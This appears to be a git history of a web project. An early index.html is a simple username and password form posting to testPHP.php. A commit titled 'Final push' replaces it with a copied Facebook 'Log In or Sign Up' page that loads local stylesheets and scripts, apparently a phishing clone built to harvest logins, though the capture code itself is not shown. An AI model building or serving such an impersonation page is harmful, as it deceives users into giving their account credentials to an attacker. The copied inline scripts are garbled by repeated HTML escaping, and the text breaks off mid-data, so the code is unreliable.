
==== html/index.html @ 1064e11e "pushing web files" ====
<html>
<body>
 <form method="post" action="testPHP.php">
  <input type="text" name="username"></input>
  <br/>
  <br/>
  <input type="text" name="password"></input>
  <button type="submit" name="submit">Login</button>
 </form>
</body>
</html>

==== commit 7adc9f86: "Final push" ====
--- a/html/index.html
+++ b/html/index.html
@@ -1,11 +1,942 @@
-<html>
-<body>
- <form method="post" action="testPHP.php">
-  <input type="text" name="username"></input>
-  <br/>
-  <br/>
-  <input type="text" name="password"></input>
-  <button type="submit" name="submit">Login</button>
- </form>
-</body>
+<!DOCTYPE html>
+<html lang="en" id="facebook" class="no_js">
+  <head>
+    <meta name="generator"
+    content="HTML Tidy for HTML5 (experimental) for Windows https://github.com/w3c/tidy-html5/tree/c63cc39" />
+    <meta charset="utf-8" />
+    <meta name="referrer" content="origin-when-crossorigin" id="meta_referrer" />
+    <script>
+function envFlush(a){function b(c){for(var d in
+a)c[d]=a[d];}if(window.requireLazy){window.requireLazy([&amp;amp;amp;#39;Env&amp;amp;amp;#39;],b);}else{window.Env=window.Env||{};b(window.Env);}}envFlush({&amp;amp;amp;quot;ajaxpipe_token&amp;amp;amp;quot;:&amp;amp;amp;quot;AXi25V2X2ilecGZ6&amp;amp;amp;quot;,&amp;amp;amp;quot;khsh&amp;amp;amp;quot;:&amp;amp;amp;quot;0`sj`e`rm`s-0fdu^gshdoer-0gc^eurf-3gc^eurf;1;enbtldou;fduDmdldourCxO`ld-2YLMIuuqSdptdru;qsnunuxqd;rdoe-0unjdojnx-0unjdojnx0-0gdubi^rdbsduOdv-0`sj`e`r-0q`xm`r-0StoRbs`qhof-0mhoj^q`xm`r&amp;amp;amp;quot;});
+</script>
+    <script>
+__DEV__=0;CavalryLogger=false;
+</script>
+    <noscript>
+      <meta http-equiv="refresh" content="0; URL=/?_fb_noscript=1" />
+    </noscript>
+    <title id="pageTitle">Facebook - Log In or Sign Up</title>
+    <meta property="og:site_name" content="Facebook" />
+    <meta property="og:url" content="https://www.facebook.com/" />
+    <meta property="og:image" content="https://www.facebook.com/images/fb_icon_325x325.png" />
+    <meta property="og:locale" content="en_US" />
+    <script type="application/ld+json">
+{&amp;amp;amp;quot;\u0040context&amp;amp;amp;quot;:&amp;amp;amp;quot;http:\/\/schema.org&amp;amp;amp;quot;,&amp;amp;amp;quot;\u0040type&amp;amp;amp;quot;:&amp;amp;amp;quot;WebSite&amp;amp;amp;quot;,&amp;amp;amp;quot;name&amp;amp;amp;quot;:&amp;amp;amp;quot;Facebook&amp;amp;amp;quot;,&amp;amp;amp;quot;url&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/&amp;amp;amp;quot;}
+</script>
+    <link rel="search" type="application/opensearchdescription+xml" href="/osd.xml" title="Facebook" />
+    <link rel="canonical" href="https://www.facebook.com/" />
+    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.facebook.com/" />
+    <link rel="alternate" media="handheld" href="https://m.facebook.com/" />
+    <link rel="alternate" hreflang="x-default" href="https://www.facebook.com/" />
+    <link rel="alternate" hreflang="en" href="https://www.facebook.com/" />
+    <link rel="alternate" hreflang="ar" href="https://ar-ar.facebook.com/" />
+    <link rel="alternate" hreflang="bg" href="https://bg-bg.facebook.com/" />
+    <link rel="alternate" hreflang="bs" href="https://bs-ba.facebook.com/" />
+    <link rel="alternate" hreflang="ca" href="https://ca-es.facebook.com/" />
+    <link rel="alternate" hreflang="da" href="https://da-dk.facebook.com/" />
+    <link rel="alternate" hreflang="el" href="https://el-gr.facebook.com/" />
+    <link rel="alternate" hreflang="es" href="https://es-la.facebook.com/" />
+    <link rel="alternate" hreflang="es-es" href="https://es-es.facebook.com/" />
+    <link rel="alternate" hreflang="fa" href="https://fa-ir.facebook.com/" />
+    <link rel="alternate" hreflang="fi" href="https://fi-fi.facebook.com/" />
+    <link rel="alternate" hreflang="fr" href="https://fr-fr.facebook.com/" />
+    <link rel="alternate" hreflang="fr-ca" href="https://fr-ca.facebook.com/" />
+    <link rel="alternate" hreflang="hi" href="https://hi-in.facebook.com/" />
+    <link rel="alternate" hreflang="hr" href="https://hr-hr.facebook.com/" />
+    <link rel="alternate" hreflang="id" href="https://id-id.facebook.com/" />
+    <link rel="alternate" hreflang="it" href="https://it-it.facebook.com/" />
+    <link rel="alternate" hreflang="ko" href="https://ko-kr.facebook.com/" />
+    <link rel="alternate" hreflang="mk" href="https://mk-mk.facebook.com/" />
+    <link rel="alternate" hreflang="ms" href="https://ms-my.facebook.com/" />
+    <link rel="alternate" hreflang="pl" href="https://pl-pl.facebook.com/" />
+    <link rel="alternate" hreflang="pt" href="https://pt-br.facebook.com/" />
+    <link rel="alternate" hreflang="pt-pt" href="https://pt-pt.facebook.com/" />
+    <link rel="alternate" hreflang="ro" href="https://ro-ro.facebook.com/" />
+    <link rel="alternate" hreflang="sl" href="https://sl-si.facebook.com/" />
+    <link rel="alternate" hreflang="sr" href="https://sr-rs.facebook.com/" />
+    <link rel="alternate" hreflang="th" href="https://th-th.facebook.com/" />
+    <link rel="alternate" hreflang="vi" href="https://vi-vn.facebook.com/" />
+    <meta name="description"
+    content="Create an account or log into Facebook. Connect with friends, family and other people you know. Share photos and videos, send messages and get updates." />
+    <meta name="robots" content="noodp,noydir" />
+    <link rel="shortcut icon" href="https://www.facebook.com/rsrc.php/yl/r/H3nktOa7ZMg.ico" />
+    <link type="text/css" rel="stylesheet" href="https://www.facebook.com/rsrc.php/v3/yt/l/0,cross/HAUlEy8I0G5.css"
+    data-bootloader-hash="EU3bf" data-permanent="1" crossorigin="anonymous" />
+    <link type="text/css" rel="stylesheet" href="css1.css" data-bootloader-hash="R7Nyi" data-permanent="1"
+    crossorigin="anonymous" />
+    <link type="text/css" rel="stylesheet" href="css2.css" data-bootloader-hash="44wiD" crossorigin="anonymous" />
+    <link type="text/css" rel="stylesheet" href="css3.css" data-bootloader-hash="f+J2L" crossorigin="anonymous" />
+    <link type="text/css" rel="stylesheet" href="css4.css" data-bootloader-hash="e+Uwv" data-permanent="1"
+    crossorigin="anonymous" />
+    <link type="text/css" rel="stylesheet" href="css5.css" data-bootloader-hash="VdIHb" data-permanent="1"
+    crossorigin="anonymous" />
+    <script src="script1.js" data-bootloader-hash="R6XLL" crossorigin="anonymous"></script>
+    <script>
+require(&amp;amp;amp;quot;TimeSlice&amp;amp;amp;quot;).guard(function()
+{(require(&amp;amp;amp;quot;ServerJSDefine&amp;amp;amp;quot;)).handleDefines([[&amp;amp;amp;quot;SphericalPhotoConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;spherical_photo_www_upload&amp;amp;amp;quot;:true,&amp;amp;amp;quot;connected_tv_cast_spherical_photo&amp;amp;amp;quot;:false,&amp;amp;amp;quot;spherical_photo_render_www&amp;amp;amp;quot;:true,&amp;amp;amp;quot;www_spherical_photo_mmp&amp;amp;amp;quot;:true,&amp;amp;amp;quot;www_spherical_photo_album&amp;amp;amp;quot;:true,&amp;amp;amp;quot;www_spherical_photo_slip_panning&amp;amp;amp;quot;:true,&amp;amp;amp;quot;www_spherical_photo_rubberbanding&amp;amp;amp;quot;:true,&amp;amp;amp;quot;www_spherical_photo_viewer_refactor&amp;amp;amp;quot;:true,&amp;amp;amp;quot;www_spherical_photo_skip_resize&amp;amp;amp;quot;:true,&amp;amp;amp;quot;upload_size_limit&amp;amp;amp;quot;:17408,&amp;amp;amp;quot;should_snowlift_fit_to_screen&amp;amp;amp;quot;:false,&amp;amp;amp;quot;should_compass_be_updated&amp;amp;amp;quot;:true,&amp;amp;amp;quot;is_www_perceived_perf_on&amp;amp;amp;quot;:false,&amp;amp;amp;quot;www_spherical_photo_new_detector&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spherical_photo_www_upload_settings&amp;amp;amp;quot;:true,&amp;amp;amp;quot;is_www_fov_change_on&amp;amp;amp;quot;:true,&amp;amp;amp;quot;spherical_photo_www_projection_switch&amp;amp;amp;quot;:true,&amp;amp;amp;quot;www_can_viewer_tag&amp;amp;amp;quot;:false},1426],[&amp;amp;amp;quot;FamilyMentionsData&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;allowFamilyNames&amp;amp;amp;quot;:false,&amp;amp;amp;quot;hasAcceptedNUX&amp;amp;amp;quot;:false},708],[&amp;amp;amp;quot;TypeaheadMetricsConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;gkResults&amp;amp;amp;quot;:false},263],[&amp;amp;amp;quot;PresenceInitialData&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;cookiePollInterval&amp;amp;amp;quot;:500,&amp;amp;amp;quot;cookieVersion&amp;amp;amp;quot;:3,&amp;amp;amp;quot;serverTime&amp;amp;amp;quot;:&amp;amp;amp;quot;1493139789000&amp;amp;amp;quot;,&amp;amp;amp;quot;shouldSuppress&amp;amp;amp;quot;:false,&amp;amp;amp;quot;useWebStorage&amp;amp;amp;quot;:false},57],[&amp;amp;amp;quot;FantailConfig&amp;amp;amp;quot;,[&amp;amp;amp;quot;FantailLogQueue&amp;amp;amp;quot;],{&amp;amp;amp;quot;FantailLogQueue&amp;amp;amp;quot;:{&amp;amp;amp;quot;__m&amp;amp;amp;quot;:&amp;amp;amp;quot;FantailLogQueue&amp;amp;amp;quot;}},1258],[&amp;amp;amp;quot;RTCConfig&amp;amp;amp;quot;,[],{},760],[&amp;amp;amp;quot;ViewerContextDateData&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;gks&amp;amp;amp;quot;:{&amp;amp;amp;quot;date_time_force_legacy_api&amp;amp;amp;quot;:false}},1411],[&amp;amp;amp;quot;ChannelInitialData&amp;amp;amp;quot;,[],{},143],[&amp;amp;amp;quot;TilesMapConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;OSM_ZOOM_THRESHOLD&amp;amp;amp;quot;:7,&amp;amp;amp;quot;OSM_RECTS_RAW&amp;amp;amp;quot;:[[53.458804,96.681979,21.403164,156.019965],[49.051166,81.344246,30.016796,96.681979],[30.016796,81.344246,26.580888,91.847546],[45.235891,77.009813,36.828253,81.344246],[9.824078,79.695167,5.96837,81.787959],[25.300278,87.997767,21.403164,91.952439],[25.300278,93.270663,21.403164,96.681979],[14.5,102.25,5.51123,156.019965],[17.5,104.75,14.5,156.019965],[21.403164,100.114941,17.5,156.019965],[21.403164,87.997767,19.403164,100.114941],[19.403164,87.997767,10,98.114941],[14.5,98.114941,10,99.114941],[-6.491895,140.862305,-9.5,147],[-6.491895,147,-11.630566,155.957617],[-1.353223,140.862305,-6.491895,155.957617],[5.381389,8.698332,-8.748195,20.000554],[5.381389,20.000554,-13.458057,31.302776],[7.309793,170.989319,6.806464,171.756836],[7.47757,168.533264,7.142017,168.840271],[6.135358,169.454285,5.799805,169.914795],[11.168652,166.844727,11.000876,166.99823],[41.290967,43.439453,40,45.61],[40,44.33,39.71,45.798438],[39.71,45.1,39.474524,45.798438],[40.4,45.61,40,45.96],[39.9,45.75,39.26,46.2],[39.26,45.93,38.869043,46.2],[39.64,46.2,38.869043,46.584766]],&amp;amp;amp;quot;MIN_SIZE_FOR_ATTRIBUTION&amp;amp;amp;quot;:150,&amp;amp;amp;quot;TILE_URL_TEMPLATE&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/external.fijd1-1.fna.fbcdn.net\/map_tile.php?v=28&amp;amp;amp;amp;osm_provider=3&amp;amp;amp;amp;x={x}&amp;amp;amp;amp;y={y}&amp;amp;amp;amp;z={z}&amp;amp;amp;quot;,&amp;amp;amp;quot;STATIC_MAP_URL_TEMPLATE&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/external.fijd1-1.fna.fbcdn.net\/static_map.php?v=28&amp;amp;amp;amp;osm_provider=3&amp;amp;amp;quot;,&amp;amp;amp;quot;LOGO&amp;amp;amp;quot;:{&amp;amp;amp;quot;url&amp;amp;amp;quot;:&amp;amp;amp;quot;\/images\/here_maps\/here_maps_logo_24px.png&amp;amp;amp;quot;,&amp;amp;amp;quot;width&amp;amp;amp;quot;:24,&amp;amp;amp;quot;height&amp;amp;amp;quot;:24},&amp;amp;amp;quot;ZOOM_RANGE&amp;amp;amp;quot;:{&amp;amp;amp;quot;MIN&amp;amp;amp;quot;:1,&amp;amp;amp;quot;MAX&amp;amp;amp;quot;:19},&amp;amp;amp;quot;HERE_MAP_REPORTER_URL&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/mapfeedback.here.com\/?appId=ZOdjOwwG7wKMxvmMewWg&amp;amp;amp;quot;,&amp;amp;amp;quot;OSM_MAP_REPORTER_URL&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.openstreetmap.org\/fixthemap\/&amp;amp;amp;quot;,&amp;amp;amp;quot;OSM_MAP_MIN_ZOOM_TO_REPORT_ISSUE&amp;amp;amp;quot;:12,&amp;amp;amp;quot;DEVICE_PIXEL_RATIO&amp;amp;amp;quot;:1,&amp;amp;amp;quot;LIVE_MAP_VERSION&amp;amp;amp;quot;:&amp;amp;amp;quot;7&amp;amp;amp;quot;},664],[&amp;amp;amp;quot;MercuryMessengerBlockingUtils&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;block_messages&amp;amp;amp;quot;:&amp;amp;amp;quot;BLOCK_MESSAGES&amp;amp;amp;quot;},872],[&amp;amp;amp;quot;PresencePrivacyInitialData&amp;amp;amp;quot;,[],{},58],[&amp;amp;amp;quot;MercuryParticipantsConstants&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;UNKNOWN_GENDER&amp;amp;amp;quot;:0,&amp;amp;amp;quot;EMAIL_IMAGE&amp;amp;amp;quot;:&amp;amp;amp;quot;\/images\/messaging\/threadlist\/envelope.png&amp;amp;amp;quot;,&amp;amp;amp;quot;IMAGE_SIZE&amp;amp;amp;quot;:32,&amp;amp;amp;quot;BIG_IMAGE_SIZE&amp;amp;amp;quot;:50},109],[&amp;amp;amp;quot;MessagingConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;SEND_CONNECTION_RETRIES&amp;amp;amp;quot;:2,&amp;amp;amp;quot;syncFetchRetries&amp;amp;amp;quot;:2,&amp;amp;amp;quot;syncFetchInitialTimeoutMs&amp;amp;amp;quot;:1500,&amp;amp;amp;quot;syncFetchTimeoutMultiplier&amp;amp;amp;quot;:1.2,&amp;amp;amp;quot;syncFetchRequestTimeoutMs&amp;amp;amp;quot;:10000},97],[&amp;amp;amp;quot;MercuryThreadlistConstants&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;RECENT_THREAD_OFFSET&amp;amp;amp;quot;:0,&amp;amp;amp;quot;JEWEL_THREAD_COUNT&amp;amp;amp;quot;:7,&amp;amp;amp;quot;JEWEL_MORE_COUNT&amp;amp;amp;quot;:10,&amp;amp;amp;quot;WEBMESSENGER_THREAD_COUNT&amp;amp;amp;quot;:20,&amp;amp;amp;quot;WEBMESSENGER_MORE_COUNT&amp;amp;amp;quot;:20,&amp;amp;amp;quot;WEBMESSENGER_SEARCH_SNIPPET_COUNT&amp;amp;amp;quot;:5,&amp;amp;amp;quot;WEBMESSENGER_SEARCH_SNIPPET_LIMIT&amp;amp;amp;quot;:5,&amp;amp;amp;quot;WEBMESSENGER_SEARCH_SNIPPET_MORE&amp;amp;amp;quot;:5,&amp;amp;amp;quot;WEBMESSENGER_MORE_MESSAGES_COUNT&amp;amp;amp;quot;:20,&amp;amp;amp;quot;RECENT_MESSAGES_LIMIT&amp;amp;amp;quot;:10,&amp;amp;amp;quot;MAX_UNREAD_COUNT&amp;amp;amp;quot;:99,&amp;amp;amp;quot;MAX_UNSEEN_COUNT&amp;amp;amp;quot;:99,&amp;amp;amp;quot;MESSAGE_NOTICE_INACTIVITY_THRESHOLD&amp;amp;amp;quot;:20000,&amp;amp;amp;quot;GROUPING_THRESHOLD&amp;amp;amp;quot;:300000,&amp;amp;amp;quot;MESSAGE_TIMESTAMP_THRESHOLD&amp;amp;amp;quot;:1209600000,&amp;amp;amp;quot;SEARCH_TAB&amp;amp;amp;quot;:&amp;amp;amp;quot;searchtab&amp;amp;amp;quot;,&amp;amp;amp;quot;MAX_CHARS_BEFORE_BREAK&amp;amp;amp;quot;:280},96],[&amp;amp;amp;quot;MercuryServerRequestsConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;sendMessageTimeout&amp;amp;amp;quot;:45000},107],[&amp;amp;amp;quot;PageNavigationStageLoggerGK&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;gk_check&amp;amp;amp;quot;:false,&amp;amp;amp;quot;fastload&amp;amp;amp;quot;:false},1434],[&amp;amp;amp;quot;VideoPlayerAbortLoadingExperiment&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;canAbort&amp;amp;amp;quot;:false,&amp;amp;amp;quot;delayedAbortLoading&amp;amp;amp;quot;:0},824],[&amp;amp;amp;quot;PhotoSnowliftLoggingConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;logOnInit&amp;amp;amp;quot;:true},2078],[&amp;amp;amp;quot;WWWBase&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;uri&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/&amp;amp;amp;quot;},318],[&amp;amp;amp;quot;MarketplaceWWWFeatureGating&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;marketplaceWWW&amp;amp;amp;quot;:true,&amp;amp;amp;quot;marketplaceBSGDirectProductLink&amp;amp;amp;quot;:false,&amp;amp;amp;quot;marketplaceBSGPDPUpsell&amp;amp;amp;quot;:false,&amp;amp;amp;quot;marketplaceWWWBadging&amp;amp;amp;quot;:false,&amp;amp;amp;quot;marketplaceWWWCategories&amp;amp;amp;quot;:true,&amp;amp;amp;quot;marketplaceWWWComposerPhotoEditing&amp;amp;amp;quot;:true,&amp;amp;amp;quot;marketplaceWWWComposer&amp;amp;amp;quot;:false,&amp;amp;amp;quot;marketplaceWWWEditComposer&amp;amp;amp;quot;:false,&amp;amp;amp;quot;marketplaceWWWFilterBar&amp;amp;amp;quot;:false,&amp;amp;amp;quot;marketplaceWWWInlinePDP&amp;amp;amp;quot;:false,&amp;amp;amp;quot;marketplaceWWWLeftNavRedesign&amp;amp;amp;quot;:false,&amp;amp;amp;quot;marketplaceWWWPDPRedesign&amp;amp;amp;quot;:false,&amp;amp;amp;quot;marketplaceWWWLocationPicker&amp;amp;amp;quot;:false,&amp;amp;amp;quot;marketplaceWWWSelling&amp;amp;amp;quot;:true,&amp;amp;amp;quot;marketplaceWWWSearchTeamHeading&amp;amp;amp;quot;:false,&amp;amp;amp;quot;marketplaceWWWPriceFilter&amp;amp;amp;quot;:false,&amp;amp;amp;quot;marketplaceWWWReporting&amp;amp;amp;quot;:false,&amp;amp;amp;quot;marketplaceWWWMessengerShares&amp;amp;amp;quot;:true,&amp;amp;amp;quot;marketplaceWWWShareButton&amp;amp;amp;quot;:false,&amp;amp;amp;quot;marketplaceWWWFeedItemRedesign&amp;amp;amp;quot;:false},1598],[&amp;amp;amp;quot;MarauderConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;app_version&amp;amp;amp;quot;:2979269,&amp;amp;amp;quot;gk_enabled&amp;amp;amp;quot;:false},31],[&amp;amp;amp;quot;OnVisibleConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;defaultToHiddenZeroedElems&amp;amp;amp;quot;:false},2215],[&amp;amp;amp;quot;EmojiConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;pixelRatio&amp;amp;amp;quot;:&amp;amp;amp;quot;1&amp;amp;amp;quot;,&amp;amp;amp;quot;schemaAuth&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/images\/emoji.php\/v8&amp;amp;amp;quot;},1421],[&amp;amp;amp;quot;VideoThumbnailConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;defaultThumbnailURL&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yN\/r\/AAqMW82PqGg.gif&amp;amp;amp;quot;},967],[&amp;amp;amp;quot;MarketplaceVanityCategories&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;data&amp;amp;amp;quot;:{&amp;amp;amp;quot;antiques&amp;amp;amp;quot;:&amp;amp;amp;quot;393860164117441&amp;amp;amp;quot;,&amp;amp;amp;quot;appliances&amp;amp;amp;quot;:&amp;amp;amp;quot;678754142233400&amp;amp;amp;quot;,&amp;amp;amp;quot;arts&amp;amp;amp;quot;:&amp;amp;amp;quot;1534799543476160&amp;amp;amp;quot;,&amp;amp;amp;quot;autoparts&amp;amp;amp;quot;:&amp;amp;amp;quot;757715671026531&amp;amp;amp;quot;,&amp;amp;amp;quot;kids&amp;amp;amp;quot;:&amp;amp;amp;quot;624859874282116&amp;amp;amp;quot;,&amp;amp;amp;quot;bags&amp;amp;amp;quot;:&amp;amp;amp;quot;1567543000236608&amp;amp;amp;quot;,&amp;amp;amp;quot;bicycles&amp;amp;amp;quot;:&amp;amp;amp;quot;1658310421102081&amp;amp;amp;quot;,&amp;amp;amp;quot;media&amp;amp;amp;quot;:&amp;amp;amp;quot;613858625416355&amp;amp;amp;quot;,&amp;amp;amp;quot;autos&amp;amp;amp;quot;:&amp;amp;amp;quot;807311116002614&amp;amp;amp;quot;,&amp;amp;amp;quot;mens&amp;amp;amp;quot;:&amp;amp;amp;quot;931157863635831&amp;amp;amp;quot;,&amp;amp;amp;quot;womens&amp;amp;amp;quot;:&amp;amp;amp;quot;1266429133383966&amp;amp;amp;quot;,&amp;amp;amp;quot;electronics&amp;amp;amp;quot;:&amp;amp;amp;quot;1792291877663080&amp;amp;amp;quot;,&amp;amp;amp;quot;furniture&amp;amp;amp;quot;:&amp;amp;amp;quot;1583634935226685&amp;amp;amp;quot;,&amp;amp;amp;quot;garden&amp;amp;amp;quot;:&amp;amp;amp;quot;800089866739547&amp;amp;amp;quot;,&amp;amp;amp;quot;garagesale&amp;amp;amp;quot;:&amp;amp;amp;quot;1834536343472201&amp;amp;amp;quot;,&amp;amp;amp;quot;health&amp;amp;amp;quot;:&amp;amp;amp;quot;1555452698044988&amp;amp;amp;quot;,&amp;amp;amp;quot;household&amp;amp;amp;quot;:&amp;amp;amp;quot;1569171756675761&amp;amp;amp;quot;,&amp;amp;amp;quot;housing&amp;amp;amp;quot;:&amp;amp;amp;quot;993212830714253&amp;amp;amp;quot;,&amp;amp;amp;quot;jewelry&amp;amp;amp;quot;:&amp;amp;amp;quot;214968118845643&amp;amp;amp;quot;,&amp;amp;amp;quot;misc&amp;amp;amp;quot;:&amp;amp;amp;quot;895487550471874&amp;amp;amp;quot;,&amp;amp;amp;quot;phones&amp;amp;amp;quot;:&amp;amp;amp;quot;1557869527812749&amp;amp;amp;quot;,&amp;amp;amp;quot;instruments&amp;amp;amp;quot;:&amp;amp;amp;quot;676772489112490&amp;amp;amp;quot;,&amp;amp;amp;quot;pets&amp;amp;amp;quot;:&amp;amp;amp;quot;1550246318620997&amp;amp;amp;quot;,&amp;amp;amp;quot;sports&amp;amp;amp;quot;:&amp;amp;amp;quot;1383948661922113&amp;amp;amp;quot;,&amp;amp;amp;quot;tools&amp;amp;amp;quot;:&amp;amp;amp;quot;1670493229902393&amp;amp;amp;quot;,&amp;amp;amp;quot;toys&amp;amp;amp;quot;:&amp;amp;amp;quot;606456512821491&amp;amp;amp;quot;,&amp;amp;amp;quot;videogames&amp;amp;amp;quot;:&amp;amp;amp;quot;686977074745292&amp;amp;amp;quot;}},2205],[&amp;amp;amp;quot;CanvasToBlobResource&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;url&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yH\/r\/lcYixa_ibpE.js&amp;amp;amp;quot;,&amp;amp;amp;quot;name&amp;amp;amp;quot;:&amp;amp;amp;quot;CanvasToBlobBundle&amp;amp;amp;quot;},864],[&amp;amp;amp;quot;WorkGKs&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;work_admin_disable_gsuite&amp;amp;amp;quot;:false,&amp;amp;amp;quot;work_admin_hide_date_claimed_column&amp;amp;amp;quot;:false,&amp;amp;amp;quot;work_admin_new_deactivate_users&amp;amp;amp;quot;:false,&amp;amp;amp;quot;work_admin_setup_payment_information&amp;amp;amp;quot;:false,&amp;amp;amp;quot;work_admin_sidebar_numbers&amp;amp;amp;quot;:true,&amp;amp;amp;quot;work_composer_box&amp;amp;amp;quot;:false,&amp;amp;amp;quot;work_composer_onedrive&amp;amp;amp;quot;:false,&amp;amp;amp;quot;work_admin_bulk_edit_users&amp;amp;amp;quot;:false,&amp;amp;amp;quot;work_admin_remove_ioc&amp;amp;amp;quot;:false,&amp;amp;amp;quot;workplace_www_chat_branding&amp;amp;amp;quot;:false},1734],[&amp;amp;amp;quot;CurrentEnvironment&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;facebookdotcom&amp;amp;amp;quot;:true,&amp;amp;amp;quot;messengerdotcom&amp;amp;amp;quot;:false},827],[&amp;amp;amp;quot;WorkModeConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;is_worksite&amp;amp;amp;quot;:false},396],[&amp;amp;amp;quot;RelayAPIConfigDefaults&amp;amp;amp;quot;,[&amp;amp;amp;quot;__inst_84473062_0_0&amp;amp;amp;quot;,&amp;amp;amp;quot;__inst_84473062_0_1&amp;amp;amp;quot;,&amp;amp;amp;quot;__inst_84473062_0_2&amp;amp;amp;quot;],{&amp;amp;amp;quot;accessToken&amp;amp;amp;quot;:null,&amp;amp;amp;quot;actorID&amp;amp;amp;quot;:&amp;amp;amp;quot;0&amp;amp;amp;quot;,&amp;amp;amp;quot;fetchTimeout&amp;amp;amp;quot;:30000,&amp;amp;amp;quot;graphBatchURI&amp;amp;amp;quot;:{&amp;amp;amp;quot;__m&amp;amp;amp;quot;:&amp;amp;amp;quot;__inst_84473062_0_0&amp;amp;amp;quot;},&amp;amp;amp;quot;graphURI&amp;amp;amp;quot;:{&amp;amp;amp;quot;__m&amp;amp;amp;quot;:&amp;amp;amp;quot;__inst_84473062_0_1&amp;amp;amp;quot;},&amp;amp;amp;quot;retryDelays&amp;amp;amp;quot;:[1000,3000],&amp;amp;amp;quot;useXController&amp;amp;amp;quot;:true,&amp;amp;amp;quot;xhrEncoding&amp;amp;amp;quot;:null,&amp;amp;amp;quot;subscriptionTopicURI&amp;amp;amp;quot;:{&amp;amp;amp;quot;__m&amp;amp;amp;quot;:&amp;amp;amp;quot;__inst_84473062_0_2&amp;amp;amp;quot;},&amp;amp;amp;quot;withCredentials&amp;amp;amp;quot;:false},926],[&amp;amp;amp;quot;FluxInternalConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;logOnPreInitAccess&amp;amp;amp;quot;:false,&amp;amp;amp;quot;warnOnPreInitAccess&amp;amp;amp;quot;:false},1075],[&amp;amp;amp;quot;PhotoSnowliftActionsGating&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;ALLOW_MAKE_PROFILE_PICTURE_BUTTON&amp;amp;amp;quot;:false},887],[&amp;amp;amp;quot;WebWorkerConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;logging&amp;amp;amp;quot;:{&amp;amp;amp;quot;enabled&amp;amp;amp;quot;:false,&amp;amp;amp;quot;config&amp;amp;amp;quot;:&amp;amp;amp;quot;WebWorkerLoggerConfig&amp;amp;amp;quot;},&amp;amp;amp;quot;evalWorkerURL&amp;amp;amp;quot;:&amp;amp;amp;quot;\/rsrc.php\/v3\/y1\/r\/OCH9Nbs549d.js&amp;amp;amp;quot;},297],[&amp;amp;amp;quot;FileHashWorkerResource&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;url&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/ya\/r\/_iwesIhP3DZ.js&amp;amp;amp;quot;,&amp;amp;amp;quot;name&amp;amp;amp;quot;:&amp;amp;amp;quot;FileHashWorkerBundle&amp;amp;amp;quot;},758],[&amp;amp;amp;quot;VideoUploadConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;videoExtensions&amp;amp;amp;quot;:{&amp;amp;amp;quot;mov&amp;amp;amp;quot;:1,&amp;amp;amp;quot;qt&amp;amp;amp;quot;:1,&amp;amp;amp;quot;wmv&amp;amp;amp;quot;:1,&amp;amp;amp;quot;avi&amp;amp;amp;quot;:1,&amp;amp;amp;quot;mpe&amp;amp;amp;quot;:1,&amp;amp;amp;quot;mpg&amp;amp;amp;quot;:1,&amp;amp;amp;quot;mpeg&amp;amp;amp;quot;:1,&amp;amp;amp;quot;asf&amp;amp;amp;quot;:1,&amp;amp;amp;quot;mp4&amp;amp;amp;quot;:1,&amp;amp;amp;quot;m4v&amp;amp;amp;quot;:1,&amp;amp;amp;quot;mpeg4&amp;amp;amp;quot;:1,&amp;amp;amp;quot;3gpp&amp;amp;amp;quot;:1,&amp;amp;amp;quot;3gp&amp;amp;amp;quot;:1,&amp;amp;amp;quot;3g2&amp;amp;amp;quot;:1,&amp;amp;amp;quot;mkv&amp;amp;amp;quot;:1,&amp;amp;amp;quot;flv&amp;amp;amp;quot;:1,&amp;amp;amp;quot;vob&amp;amp;amp;quot;:1,&amp;amp;amp;quot;ogm&amp;amp;amp;quot;:1,&amp;amp;amp;quot;ogv&amp;amp;amp;quot;:1,&amp;amp;amp;quot;nsv&amp;amp;amp;quot;:1,&amp;amp;amp;quot;mod&amp;amp;amp;quot;:1,&amp;amp;amp;quot;tod&amp;amp;amp;quot;:1,&amp;amp;amp;quot;dat&amp;amp;amp;quot;:1,&amp;amp;amp;quot;mts&amp;amp;amp;quot;:1,&amp;amp;amp;quot;m2ts&amp;amp;amp;quot;:1